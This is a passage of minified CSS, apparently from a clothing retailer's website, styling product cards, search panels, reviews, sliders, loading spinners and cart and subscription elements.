.625rem;content:"";height:.625rem;position:absolute;right:1.25rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.vend__button_blue:active,.vend__button_blue:focus,.vend__button_blue:hover{background:#437fd6}.vend__button_load{background:rgba(81,82,87,.2);font-size:0;outline:none;position:relative}.vend__button_load:after{border:.125rem solid #000;border-radius:50%;content:"";height:1.25rem;left:calc(50% - .625rem);position:absolute;top:.9375rem;width:1.3125rem}.vend__button_load:active,.vend__button_load:focus,.vend__button_load:hover{background:rgba(81,82,87,.2)}.vend__info{border:.0625rem solid #d6d6d6;color:#000;font-size:.9375rem;font-weight:400;line-height:1.46;margin-bottom:2.3125rem;margin-top:1.25rem;padding:.875rem;position:relative;text-align:center;width:100%}.vend__info:before{background:url(/local/frontend/layout/dist/css/../images/arr20.svg) no-repeat 50%;content:"";height:.375rem;left:50%;position:absolute;top:-.375rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:.6875rem}.vend__full,.vend__semi{display:none}.recent__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.9375rem;font-weight:700;line-height:1.46;margin-bottom:.5625rem;text-transform:uppercase}.recent__flex img{margin-left:.625rem;position:relative;top:-.0625rem}.recent__spec{color:#000;font-size:.6875rem;font-weight:400;line-height:1.71;margin-bottom:.5625rem;margin-top:-.5rem}.recent__flex_red{color:#d0493b;cursor:pointer;margin-bottom:.5625rem}.recent__lynx{color:#437fd6}.recent__way{line-height:1.8;margin-bottom:2rem}.recent__ul{list-style-type:none;margin-left:0;padding-left:0;width:100%}.recent__item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.4375rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative}.recent__item:after{background:rgba(0,0,0,.102);bottom:.4375rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.recent__link{color:#437fd6;display:inline}.recent__data,.recent__link{font-size:.9375rem;line-height:1.46;position:relative}.recent__data{color:#000;font-weight:400;max-width:12.5rem;padding-right:.5625rem;padding-top:.125rem;z-index:2}.recent__data a,.recent__data span{background:#fff;padding-right:.5625rem}.recent__val{background:#fff;padding-left:.5625rem;text-align:left;width:calc(100% - 13.1rem);-ms-flex-item-align:end;align-self:flex-end;font-size:.9375rem;position:relative;z-index:2}@media(max-width:1020px){.recent__ul{margin-bottom:1.9375rem}}@media(max-width:410px){.recent__data{max-width:9.375rem}.recent__val{max-width:calc(100% - 9.5rem);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.arbor{margin-bottom:.3125rem}.arbor__btn{padding-bottom:1.5625rem;width:12.5rem}.arbor__hope{display:none}.arbor__grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.arbor__par{font-size:.9375rem;margin-bottom:1.9375rem}.arbor__main{font-size:.9375rem;padding-right:1.875rem;width:calc(100% - 5rem)}.arbor__rws{width:5rem}.arbor__list{border-bottom:.0625rem solid rgba(0,0,0,.102);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.arbor__wool{letter-spacing:.040625rem;margin-bottom:1rem}.arbor__title,.arbor__wool{color:#000;font-size:.9375rem;font-weight:700;text-transform:uppercase}.arbor__title{border-bottom:.1875rem solid transparent;cursor:pointer;line-height:1.46;margin-right:1.875rem;padding-bottom:.6875rem;padding-top:.75rem}.arbor__title_active{border-bottom-color:#000;color:#000}.arbor__flex,.arbor__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.arbor__item{margin-bottom:1.5625rem;margin-right:2.625rem}.arbor__text{color:#000;font-size:.9375rem;font-weight:400;line-height:1.46;padding-top:.3125rem}.arbor__icon{margin-right:.875rem;width:1.5625rem}.arbor__panel{display:none;padding-top:2.0625rem}.arbor__content{width:57.4%}.arbor__panel_active{display:block}.arbor__digit{color:#999;font-size:.9375rem;font-weight:700;margin-left:.625rem;text-transform:uppercase}@media(max-width:1450px){.arbor__content{width:56.6%}.arbor__grid{margin-bottom:1.6875rem}}@media(max-width:1199px){.arbor__content{width:66.7%}.arbor__grid{margin-bottom:.4375rem}}@media(max-width:1020px){.arbor__content{width:100%}.arbor__grid{margin-bottom:1.6875rem}}@media(max-width:576px){.arbor{margin-bottom:1.5625rem}.arbor__item{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:33.33%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;margin-bottom:1.875rem;margin-right:0}.arbor__content{display:none}.arbor__text{padding-top:0;width:100%}.arbor__icon{height:1.5625rem;margin-bottom:.625rem;margin-right:0}.arbor__icon img{max-height:1.5625rem}.arbor__par{margin-bottom:1.6875rem}.arbor__title{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;margin-right:0;padding-bottom:1.3125rem;padding-top:1.375rem;position:relative;width:100%}.arbor__title:after{background:url(/local/frontend/layout/dist/css/../images/cross5.svg) no-repeat 50%;content:"";height:1rem;position:absolute;right:0;top:1.875rem;width:1rem}.arbor__panel{padding-top:0}.arbor__grid{margin-bottom:.4375rem}.arbor__btn{width:100%}.arbor__hope{color:#000;display:block;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:1.125rem;text-transform:uppercase}.arbor__digit{color:#999;font-size:1.3125rem}}.land{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-bottom:2.3125rem;padding-left:0}.land__item{color:#000;font-size:.9375rem;font-weight:400;padding-left:.9375rem;position:relative;width:100%}.land__item:before{background:#000;border-radius:50%;content:"";height:.3125rem;left:0;position:absolute;top:.625rem;width:.3125rem}@media(max-width:576px){.land{margin-bottom:2.1875rem}}.folk{margin-bottom:5.25rem;overflow:hidden;position:relative}.folk_mini{margin-bottom:1rem}.folk__content{overflow-x:auto}.folk__platter{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;vertical-align:top;width:100%}.folk__slide:first-child{margin-left:calc(50vw - 45.5rem)}.folk__slide{margin-right:.625rem;padding-bottom:.625rem}@media(max-width:1450px){.folk{margin-bottom:4rem}.folk_mini{margin-bottom:.6875rem}.folk__slide:first-child{margin-left:2.5rem}}@media(max-width:1199px){.folk__slide:first-child{margin-left:1.875rem}}@media(max-width:1020px){.folk{margin-bottom:4.4375rem}.folk_mini{margin-bottom:1.125rem}.folk__slide:first-child{margin-left:1.25rem}}@media(max-width:576px){.folk{margin-bottom:4.75rem}.folk_mini{margin-bottom:2.375rem}.folk .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;bottom:-2.0625rem;-ms-flex-flow:row wrap;flex-flow:row wrap;left:0;padding-left:0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.folk .slick-dots li{margin-right:.0625rem;padding:.4375rem}.folk .slick-dots button{background:#999;border:.0625rem solid #fff;border-radius:50%;height:.4375rem;margin:0;width:.4375rem}.folk .slick-dots .slick-active button{background:#000}}.pants{white-space:normal;width:15.9375rem}.pants_full{margin-bottom:1.375rem;width:100%}.pants__fav{cursor:pointer;display:none;padding:.4375rem;position:absolute;right:0;top:0;z-index:3}@media(hover:hover){.pants__fav:hover svg{-webkit-transform:scale(1.05);transform:scale(1.05)}}.pants__fav:active svg{-webkit-transform:scale(.95);transform:scale(.95)}.pants__fav svg{color:transparent;width:1.25rem;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .1s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .1s ease;transition:color .3s ease,fill .3s ease,transform .1s ease;transition:color .3s ease,fill .3s ease,transform .1s ease,-webkit-transform .1s ease}.pants__fav_active svg{color:#000}.pants__vert{bottom:.5rem;color:#000;display:none;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;position:absolute;right:0;text-transform:uppercase;-webkit-transform:rotate(-90deg) translateX(100%) translateY(-1px);transform:rotate(-90deg) translateX(100%) translateY(-1px);-webkit-transform-origin:bottom right;transform-origin:bottom right;z-index:1}.i-am-loaded .pants__vert{display:block}.pants__discount{background:#000;bottom:0;color:#fff;font-size:.8125rem;font-weight:700;left:0;letter-spacing:.040625rem;padding:0 .25rem;position:absolute;text-transform:uppercase;z-index:10}.pants__discount_new{background:#28a745}.pants__discount_denim{background:#437fd6}.pants__discount_red{background:#d0493b}.pants__dend,.pants__img{display:block}.pants__img{margin-bottom:.875rem;position:relative}.pants__img-img:not(.lazy__img){height:auto;width:100%}.pants__img img:nth-child(2){left:0;opacity:0;position:absolute;top:0;-webkit-transition:opacity .5s;transition:opacity .5s;width:100%;z-index:-1}.pants__img:hover img:nth-child(2){opacity:1;z-index:2}.pants:hover .pants__discount{display:none}.pants__img:hover .pants__drop{display:-webkit-box;display:-ms-flexbox;display:flex}.pants__drop{background:rgba(0,0,0,.667);bottom:0;display:none;left:0;padding:.6875rem 1.25rem .5rem;position:absolute;z-index:11}.pants__color,.pants__drop{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}.pants__color{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.1875rem;padding-top:.5625rem}.pants__size{color:#fff;cursor:pointer;display:block;font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:.0625rem;max-width:100%;padding-bottom:.3125rem;padding-top:.3125rem;width:25%}.pants__size:active,.pants__size:focus,.pants__size:hover{color:#fff;-webkit-text-decoration:underline;text-decoration:underline}.pants__size_mini{margin-right:1.25rem;width:auto}.pants__title{color:#000;display:block;font-size:.9375rem;line-height:1.46;margin-bottom:.125rem}.pants__title:hover{-webkit-text-decoration:underline;text-decoration:underline}.pants__price{color:#000;font-size:.9375rem;font-weight:700;line-height:1.46;text-transform:uppercase}.pants__price_red{color:#e5443e;display:inline-block;margin-right:.6875rem}.pants__old{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;position:relative;text-transform:uppercase}.pants__old:before{background:#d0493b;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";display:block;height:.1875rem;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.pants__slider-pagination.swiper-pagination-bullets{bottom:auto;display:none;left:50%;position:absolute;top:.3125rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:78%;z-index:1;-webkit-box-pack:center;-ms-flex-pack:center;gap:4px;justify-content:center}.pants__pagination-bullet{background-color:#f8fafc;border-radius:50%;height:5px;margin:0;opacity:1;width:5px}.pants__pagination-bullet--active{background-color:#000}.pants__slider-toggle{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;position:absolute;right:0;top:0;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;z-index:2}.pants__slider-toggle-item{cursor:pointer;height:auto;width:100%}.pants_full{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.pants_full .pants__img{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.pants_full .pants__price-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pants_full .pants__title{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(max-width:1199px){.pants_full{margin-bottom:1.5rem}}@media(max-width:1020px){.pants__img:hover img:nth-child(2){z-index:-1}.pants__slider-pagination.swiper-pagination-bullets{bottom:.3125rem;display:-webkit-box;display:-ms-flexbox;display:flex;top:auto}.pants__slider-toggle{display:none}}@media(max-width:767px){.pants_full .pants__old{margin-bottom:0}.pants:hover .pants__discount{display:block}}@media(max-width:576px){.pants{width:11.375rem}.pants_full{margin-bottom:.875rem;width:100%}.pants__img:hover .pants__drop{display:none}}.spin{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:100;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.spin--opacity{opacity:.75;position:fixed}@-webkit-keyframes preloader{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes preloader{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.spin__icon{-webkit-animation:preloader 1.4s linear infinite;animation:preloader 1.4s linear infinite;background:#000;background:-webkit-gradient(linear,left top,right top,color-stop(10%,#000),color-stop(42%,hsla(0,0%,100%,0)));background:linear-gradient(90deg,#000 10%,hsla(0,0%,100%,0) 42%);border-radius:50%;height:2rem;position:relative;text-indent:-9999rem;-webkit-transform:translateZ(0);transform:translateZ(0);width:2rem;z-index:100;-ms-flex-negative:0;flex-shrink:0}.spin__icon:before{background:#000;border-radius:100% 0 0;height:50%;width:50%}.spin__icon:after,.spin__icon:before{content:"";left:0;position:absolute;top:0}.spin__icon:after{background:#fff;border-radius:50%;bottom:0;height:87%;margin:auto;right:0;width:87%}.loading{background:#e5e5e5;height:.25rem;left:0;position:fixed;top:0;width:100%;z-index:100}.loading__bar{-webkit-animation:loading 2.5s linear infinite;animation:loading 2.5s linear infinite;background:#000;height:100%;position:absolute;right:50%;top:0;width:50%}@-webkit-keyframes loading{0%{right:50%;width:50%}50%{right:0}51%{right:100%;width:25%}75%{right:25%}to{right:0}}@keyframes loading{0%{right:50%;width:50%}50%{right:0}51%{right:100%;width:25%}75%{right:25%}to{right:0}}.diet{display:none}@media(max-width:1020px){.diet{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid rgba(0,0,0,.102);color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:1.625rem;padding-bottom:.6875rem;padding-top:.125rem}.diet__arr{width:1.5rem}.diet__arr img{width:100%}.diet__info{height:1.375rem;overflow:hidden;padding-left:.625rem;padding-top:0;position:relative;width:calc(100% - 1.5rem)}}.audit{border-top:.0625rem solid rgba(0,0,0,.102);padding-bottom:.0625rem;padding-top:1.625rem;width:100%}.audit__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.audit__date{color:#999;font-size:.9375rem}.audit__name{font-size:.9375rem;font-weight:700;margin-left:1.25rem;text-transform:uppercase}.audit__star{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.6875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.audit__star svg{margin-right:.125rem}.audit__detail{font-size:.9375rem}.drill{background:#fff;height:100vh;overflow-y:auto;padding:1.875rem 2.5rem;position:fixed;right:-42.5rem;top:0;-webkit-transition:.3s;transition:.3s;width:42.5rem;z-index:17}.drill_opened{right:0}.drill__title{color:#000;font-size:2.25rem;font-weight:700;letter-spacing:.1125rem;line-height:1.15;margin-bottom:1.375rem;text-transform:uppercase}.drill__close{background:none;border:0;cursor:pointer;padding:.625rem;position:absolute;right:.625rem;top:.625rem}.drill__close img{width:.875rem}.drill__close:active,.drill__close:focus,.drill__close:hover{opacity:.9}.drill__num{color:#999;font-weight:700;margin-left:1rem;text-transform:uppercase}@media(max-width:768px){.drill{padding:2.1875rem 1.25rem;right:-100%;width:100%}.drill_opened{right:0}.drill__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.5625rem}.drill__num{margin-left:.5rem}}.survey{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1.875rem;width:100%}.survey,.survey__star{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.survey__star{color:#000;font-size:1.125rem;font-weight:700;padding-top:.5625rem;text-transform:uppercase;width:3.75rem}.survey__star svg{display:inline-block;margin-right:.625rem;margin-top:.0625rem;position:relative}.dunk{background:#fff;-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);height:2.8125rem;left:0;padding-bottom:.3125rem;padding-top:.3125rem;position:fixed;top:1.25rem;width:100%;z-index:17}.dunk,.dunk__cont{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dunk__cont{border-left:.0625rem solid rgba(0,0,0,.102);border-right:.0625rem solid rgba(0,0,0,.102);color:#000;font-size:.6875rem;font-weight:400;line-height:1.36;padding-left:.9375rem;padding-right:.625rem;width:calc(100% - 10.82rem);-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dunk__text{max-height:1.875rem;overflow:hidden}.dunk__back{width:3.6875rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dunk__back,.dunk__buy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dunk__buy{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;padding-left:1.25rem;padding-top:.25rem;text-transform:uppercase;width:7.125rem}.dunk__buy img{margin-right:.625rem;position:relative;top:-.125rem;width:1rem}.stand__table{color:#000;font-size:.8125rem;font-weight:400;margin-bottom:1rem}.stand__th:first-child{width:10.5625rem}.stand__table_second .stand__th:first-child{width:auto}.stand tr:last-child td{border-bottom:0}.stand__th{font-weight:700;line-height:1.46;padding-bottom:.625rem;vertical-align:top}.stand__td,.stand__th{padding-left:0;padding-right:.625rem;text-align:left}@media(max-width:576px){.stand{position:relative}.stand:after{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),to(#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";height:100%;opacity:.75;position:absolute;right:0;top:0;width:6.25rem}.stand__wrap{margin-bottom:1rem;overflow-x:auto;position:relative;width:100%}.stand__table{margin-bottom:0;width:28.75rem}.stand__table_second{width:46.875rem}.stand__td,.stand__th{padding-right:1.8125rem}}.holder{display:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-top:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:1.25rem;padding-right:1.25rem}.holder__item{border-bottom:.1875rem solid transparent;color:#437fd6;cursor:pointer;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-right:1.25rem;padding-bottom:.75rem;padding-top:1.0625rem;text-transform:uppercase}.holder__item_active{border-bottom-color:#000}@media(max-width:900px){.holder{display:-webkit-box;display:-ms-flexbox;display:flex}}.look{background:#fff;bottom:env(safe-area-inset-bottom);left:calc(50% - 12.9375rem);padding:1.6875rem 1.25rem 3.75rem;position:fixed;width:25.875rem}.look__close{cursor:pointer;position:absolute;right:1.25rem;top:1rem}.look__title{color:#000;font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.75rem;text-transform:uppercase}.look__count{color:#28a745}.look__count_red{color:#d0493b}.look__main{line-height:1.8;margin-bottom:1.375rem}@media(max-width:576px){.look{left:0;width:100%}}.fodder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}.fodder__cell{padding-left:.3125rem;padding-right:.3125rem;width:calc(100% - 3.125rem)}.fodder__cell_right{width:3.125rem}.fodder__button{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:#f2f2f2;height:2.5rem;justify-content:center}.drive,.fodder__button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.drive{line-height:1.46}.drive_last{padding-bottom:.625rem}.drive__img{margin-bottom:1.875rem;padding-right:1.25rem;position:relative;width:7.5rem}.drive__old{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-bottom:.8125rem;position:relative;text-transform:uppercase}.drive__old:before{border-bottom:.1875rem solid hsla(0,0%,100%,.733);border-top:.0625rem solid rgba(208,73,59,.69);content:"";display:block;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.drive__count{margin-bottom:.75rem}.drive__price{display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-right:.6875rem;text-transform:uppercase}.drive__price_red{color:#d0493b}.drive__discount{background:#000;bottom:0;color:#fff;font-size:.8125rem;font-weight:700;left:0;letter-spacing:.040625rem;line-height:1.4;padding:.125rem .25rem 0;position:absolute}.drive__main{margin-bottom:1.875rem;width:calc(100% - 7.5rem)}.drive__title{display:block;margin-bottom:.75rem}@media(max-width:576px){.drive_last{padding-bottom:0}}.rail{background:rgba(0,0,0,.102);height:.0625rem;width:100%}.score{display:inline-block;margin-bottom:1.25rem}.score__star{float:right;font-style:normal;font-weight:400;margin:0;position:relative}.score__star:hover{cursor:pointer}.score__solid{display:block;margin-right:.625rem;position:relative}.score__solid path{fill:#999;opacity:.2}@media(hover:hover){.score__regular:hover path{fill:#999}}.score__regular{display:none;left:0;position:absolute;top:0}.score__input{display:none}.score:not(:hover) .score__input:checked .score__regular,.score:not(:hover) .score__input:checked~.score__star .score__regular,.score__star:hover .score__regular,.score__star:hover~.score__star .score__regular{display:block}@media(max-width:576px){.score{margin-bottom:2.25rem;margin-left:.5625rem}}.consent{border-top:.0625rem solid rgba(0,0,0,.102);padding-top:1.6875rem}.consent__title{font-weight:700;letter-spacing:.040625rem;margin-bottom:.0625rem;text-transform:uppercase}.consent__text,.consent__title{color:#000;font-size:.8125rem;line-height:1.46}.consent__text{font-weight:400;margin-bottom:.9375rem}.consent__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.8125rem}.consent__copy{color:#999;font-size:.6875rem;font-weight:400;line-height:1.73;margin-bottom:1.5rem}.consent__link{color:#437fd6}.consent__input{background:#f2f2f2;border:0;color:#000;font-size:.875rem;font-weight:400;height:3.125rem;margin-bottom:0;padding-left:.9375rem;padding-right:.9375rem;width:calc(100% - 3.125rem)}.consent__input::-webkit-input-placeholder{color:#9f9f9f}.consent__input::-moz-placeholder{color:#9f9f9f}.consent__input:-ms-input-placeholder{color:#9f9f9f}.consent__input::-ms-input-placeholder{color:#9f9f9f}.consent__input::placeholder{color:#9f9f9f}.consent__button{background:#d0493b;border:0;height:3.125rem;outline:none;width:3.125rem}.consent__button path{fill:#fff}.consent__button:active,.consent__button:focus,.consent__button:hover{outline:none}@media(max-width:576px){.consent__copy{margin-bottom:1.4375rem}}.stay{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-top:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.5625rem;padding-top:1.5625rem}.stay__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.0625rem;text-transform:uppercase}.stay__info{padding-left:.5625rem;padding-top:.125rem;width:calc(100% - 3rem)}.hunt{display:none;left:0;position:absolute;top:6rem;z-index:20}.hunt,.hunt__drop{background:#fff;width:100%}.hunt__drop{padding:1.25rem 3.75rem}.hunt__block{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;padding:1.25rem .625rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.hunt__result{padding-right:.625rem;padding-top:.625rem;width:10rem}.hunt__bottom{padding-top:1.875rem;width:11.25rem}.hunt__vertical{max-height:calc(100vh - 6rem);overflow-y:auto;padding-bottom:5rem}.hunt__platter{width:calc(100% - 10rem)}.hunt__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.hunt__dress{display:block;font-weight:700;margin-bottom:.625rem;margin-right:1.25rem;padding-top:.625rem;position:relative;text-transform:uppercase}.hunt__dress:hover:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.hunt__lynx{display:block;font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;overflow:hidden;padding-bottom:.3125rem;padding-top:.3125rem;text-overflow:ellipsis;text-transform:uppercase;width:100%}.hunt__lynx:active,.hunt__lynx:focus,.hunt__lynx:hover{background:#f6f6f6}.hunt__clear{display:inline-block;margin-bottom:.3125rem;margin-top:.625rem;padding-bottom:.125rem;position:relative}.hunt__clear:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.hunt__clear:hover:after{bottom:.0625rem}.hunt__input{border:0;font-size:1.6875rem;font-weight:700;height:2.5rem;letter-spacing:.001875rem;line-height:1.18;margin-bottom:0;padding-right:2.8125rem;text-transform:uppercase}.hunt__input:active,.hunt__input:focus,.hunt__input:hover{border:0;-webkit-box-shadow:none;box-shadow:none;outline:none}.hunt__input::-webkit-input-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input::-moz-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input:-ms-input-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input::-ms-input-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input::placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__suggest{background:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;height:2.5rem;justify-content:center;width:2.5rem}.hunt__suggest,.hunt__suggest:active,.hunt__suggest:focus,.hunt__suggest:hover{border:0;outline:none}.hunt__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid #000;padding-bottom:.3125rem;padding-top:.3125rem}.hunt.js-opened{display:block}@media(max-width:1020px){.hunt{top:4.0625rem}.hunt__drop{padding-left:3.125rem;padding-right:3.125rem}.hunt__input{font-size:1rem;padding-left:.5rem;padding-right:.5rem}.hunt__input::-webkit-input-placeholder{font-size:1rem}.hunt__input::-moz-placeholder{font-size:1rem}.hunt__input:-ms-input-placeholder{font-size:1rem}.hunt__input::-ms-input-placeholder{font-size:1rem}.hunt__input::placeholder{font-size:1rem}}@media(max-width:576px){.hunt__drop{padding-left:.625rem;padding-right:.625rem}.hunt__result{padding-top:0;width:100%}.hunt__vertical{padding-bottom:.625rem}.hunt__bottom{padding-top:0;width:100%}.hunt__platter{height:2.1875rem;overflow:hidden;position:relative;width:100%}.hunt__platter:after{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),to(#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff);content:"";display:block;height:100%;position:absolute;right:0;top:0;width:1.875rem}.hunt__content{height:2.625rem;overflow-x:auto;position:relative;width:100%}.hunt__dress{white-space:nowrap;word-break:keep-all}.hunt__list{left:0;position:absolute;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;top:0}}.duty{background:#fff;height:100vh;overflow:hidden;padding:.0625rem 2.5rem 6.25rem;position:fixed;right:0;top:0;width:25rem;z-index:20}.duty__rm{cursor:pointer;padding:.625rem;position:absolute;right:.625rem;top:6.75rem}.duty__btn{background:#fff;border-top:.0625rem solid rgba(0,0,0,.102);bottom:-9.25rem;left:0;margin-left:-2.5rem;padding:1.9375rem 2.5rem;width:calc(100% + 5rem);z-index:3}.duty .header__list{margin-bottom:2.9375rem;padding-right:0;right:.4375rem;top:0}.duty .header__link-service:after,.duty .header__search:after{background:hsla(0,0%,100%,.627);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.duty .header__link-service:hover:after,.duty 